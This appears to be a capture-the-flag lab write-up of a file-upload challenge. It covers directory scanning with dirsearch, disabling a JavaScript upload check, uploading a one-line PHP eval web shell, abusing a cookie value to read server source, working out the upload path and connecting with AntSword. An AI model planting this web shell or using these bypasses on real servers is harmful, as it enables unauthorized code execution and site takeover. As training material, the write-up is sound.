Background#
Organizing neglected target fields
Process#
When opened, it looks like this:

The hint is already obvious, let us find the backend to upload a shell and obtain the root directory key of the website.
Discovering the Upload Point#
Let's start by scanning the backend using dirsearch
python dirsearch.py -u xxx.xxx.xxx.xxx:yyy -e asp,php -x 400,403,404,500,503,514,564 -F -t 300 --random-agents --http-method head

Hmm, all under the admin directory. Accessing the admin page alone shows a blank page, so let's add upload.php:

It redirects to upload1.php first, with a pop-up showing no permission to upload, then redirects to upload2.php:
![]()
As a former CTF newbie, my intuition tells me that there is a problem with upload1.php, so let's intercept it with burp:

Hmm, in the returned page, we can clearly see a form. The first thing to consider for the intercepted pop-up is front-end js.
Disable javascript in the browser, re-access upload.php, and after redirecting to upload1.php, the upload box is displayed:

Let's just go for it and upload a test.php with the following content:
<?php @eval($_POST['aa']);?>

Upload successful, redirected to upload_file.php. Yeah! Wait a minute, where's the path? @(black line)
Obtaining the Upload Path#
Getting a bit impulsive, let's intercept the upload interface of upload1.php again using burp:

Hmm, everything seems normal, but after uploading, it doesn't provide the path. Let's take a closer look at the validation cookie:
Cookie:uploadmd5=verify%2F266c9bd3c1cd6c9e.txt;
This validation string 266c9bd3c1cd6c9e is generally useful. Since it redirects to upload_file.php, the code that generates the path for uploading the shell must be in the upload_file.php file.
Let's try changing the value of uploadmd5 to upload_file.php and see if we can read the source code (it's like an arbitrary file read vulnerability):

OHHHHHHH, we have successfully read the source code of the upload:
<?php
$path="uploadfile/";//Upload path
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];
$file2 = $path.$time.'_'.$verify.'_'.$file1;
$flag=1;
}
if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);
if($result) echo "Upload successful!";
?>
The statement for constructing the upload file path has also been found: $path.$time.'_'.$verify.'_'.$file1
That is, upload directory.date("Ymd")_value of verify_file name
So the path of the uploaded file should be: admin/uploadfile/20200331_266c9bd3c1cd6c9e_test.php
Result#
AntSword connection:

Successfully obtained the flag:

References:
- Ink Academy - WebShell File Upload Analysis and Tracing (Question 2)
- Ink Academy - WebShell File Upload Analysis and Tracing (Question 2)
- Ink Academy - WebShell File Upload Analysis and Tracing (Question 2) - Writeup
- Ink Academy - WebShell File Upload Analysis and Tracing (Question 2)
End of article.